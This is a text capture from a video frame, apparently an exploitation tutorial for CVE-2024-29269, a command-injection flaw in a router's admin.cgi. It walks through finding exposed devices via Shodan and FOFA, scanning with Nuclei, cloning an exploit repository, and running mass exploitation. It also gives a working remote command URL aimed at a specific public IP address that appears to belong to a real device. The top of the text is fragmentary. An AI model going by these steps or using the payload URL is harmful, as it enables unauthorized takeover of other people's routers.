 Search results "Login to TLR-20
"Login to TLR-2005KSH" - Shod
27.174.62.65/cgi-bin/admin.cgi?Con
27.174.55.179/cgi-bin/admin.cgi?Co
/etc_ro/lig
STEP 3 : Check Nuclei is updated
---> nuclei -up ---> to update nuclei
---> nuclei -ut ---> to update templates
---> nuclei --version
STEP 4 : Clone the repo
git clone https://github.com/hack-with-rohit/CVE-2024-29269-RCE
cd CVE-2024-29269-RCE
pip install -r requirements.txt
STEP 5 : Scan using Nuclei
---> nuclei -l targets_fofa.txt -t /home/rohit/.local/nuclei-templates/http/cves/2024/CVE-2024-29269.yaml
---> nuclei -l targets_shodan.txt -t /home/rohit/.local/nuclei-templates/http/cves/2024/CVE-2024-29269.yaml
STEP 6 : After found this is vulnerable
---> Go to cloned repo CVE-2024-29269-RCE
1.To exploit a Single URL:
---> python exploit.py -u http://27.174.62.65
2.To Scan Multiple URL :
--->python exploit.py -f urls.txt -t 50 -o results.txt
STEP 7 : Manual testing :
1. Manually visit the vulnerable url
---> http://27.174.62.65/cgi-bin/admin.cgi?Command=sysCommand&Cmd=ls
2. Using Burpsuite
STEP 7: Conclusion
---> CVE-2024-29269 - Remote Code Execution has been successfully exploited
IF you LIKE my videos , SUBSCRIBE TO HACK WITH ROHIT
B I U ab
(0/3GB)
(0/3GB)